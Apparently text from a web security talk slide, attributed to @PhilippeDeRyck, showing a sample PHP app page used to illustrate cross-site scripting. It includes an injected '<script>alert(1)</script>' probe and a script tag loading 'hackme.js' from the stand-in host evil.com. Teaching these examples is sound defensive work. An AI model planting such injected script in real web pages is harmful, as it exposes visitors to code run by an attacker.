 <h1>My PHP app</h1>
<h3>Hi <script>alert(1)</script></h3>
<button onclick="doSomething()">
Click me
</button>
<script>
function doSomething() { ... }
</script>
<p>
...
<script src="http://evil.com/hackme.js"></script>
</p>
@PhilippeDeRyck